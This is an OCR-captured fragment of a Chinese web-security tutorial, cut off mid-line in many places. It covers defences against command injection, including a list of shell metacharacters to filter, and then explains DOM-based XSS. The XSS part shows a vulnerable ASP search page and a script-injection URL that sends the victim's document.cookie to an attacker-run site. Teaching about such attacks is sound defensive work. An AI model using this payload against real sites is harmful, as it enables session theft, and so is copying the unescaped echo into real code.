
1. 不要调用外部程序。举个例子，在UNIX系统上，有一个叫C
常的简单，但是不要这样做，因为在执行sendmail命令的同时，
2. 过滤调 、; ，[ ，] ，| ，< ，> ，\ 之类的符号
3. 设置用户的权限
XSS跨站脚本攻击
XSS跨站脚本攻击指攻击者在网页中嵌入客户端脚本(例如
JavaS
网站，携带木马等。
XSS攻击场景有以下两个方面：
1. Dom-Based XSS 漏洞。攻击过程如下
Tom 发现了#中的Search.asp页面有XSS漏洞，Search.asp的代
1. <html>
2. <title></title>
3. <body>
4. Results for <%Reequest.QueryString("term")%>
5. ...
6. </body>
7. </html>
Tom 先建立一个网站#，用来接收“偷”来的信息。然后Tom 构造一
#/search.asp?term=<script>window.open("#?cookie="+document.cook
Monica点击了这个URL，嵌入在URL中的恶意
Java
script代